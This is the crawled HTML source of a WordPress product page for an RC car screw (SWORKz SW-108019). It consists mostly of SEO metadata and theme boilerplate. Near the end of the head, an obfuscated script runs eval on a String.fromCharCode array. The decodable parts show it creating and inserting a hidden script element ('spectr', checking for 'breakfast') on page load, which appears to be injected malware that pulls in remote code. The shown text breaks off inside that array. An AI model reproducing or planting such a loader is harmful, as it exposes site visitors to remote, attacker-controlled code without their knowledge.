

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/parts/sw-108019
body_size: 13887
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-108019: M2.6x6mm FH/ST HEX Screw (10pcs) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-108019 M2.6x6mm FH/ST HEX Screw (10pcs) Car" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/parts/sw-108019" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-108019: M2.6x6mm FH/ST HEX Screw (10pcs) - SWORKz" />
		<meta property="og:description" content="Part #: SW-108019 M2.6x6mm FH/ST HEX Screw (10pcs) Car" />
		<meta property="og:url" content="http://sworkz.com/parts/sw-108019" />
		<meta property="article:published_time" content="2015-07-13T07:02:55+00:00" />
		<meta property="article:modified_time" content="2015-12-09T02:07:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-108019: M2.6x6mm FH/ST HEX Screw (10pcs) - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-108019 M2.6x6mm FH/ST HEX Screw (10pcs) Car" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/parts\/sw-108019#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts","name":"PARTS","url":"http:\/\/sworkz.com\/parts"},"nextItem":"http:\/\/sworkz.com\/parts\/sw-108019#listItem","previousItem":"http:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts\/sw-108019#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-108019","name":"SW-108019: M2.6x6mm FH\/ST HEX Screw (10pcs)","description":"Part #: SW-108019 M2.6x6mm FH\/ST HEX Screw (10pcs) Car","url":"http:\/\/sworkz.com\/parts\/sw-108019"},"previousItem":"http:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-108019#webpage","url":"http:\/\/sworkz.com\/parts\/sw-108019","name":"SW-108019: M2.6x6mm FH\/ST HEX Screw (10pcs) - SWORKz","description":"Part #: SW-108019 M2.6x6mm FH\/ST HEX Screw (10pcs) Car","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/parts\/sw-108019#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/noimage.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/parts\/sw-108019#mainImage"},"datePublished":"2015-07-13T07:02:55+08:00","dateModified":"2015-12-09T02:07:26+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/pages/2939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=2939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-108019" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-108019&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44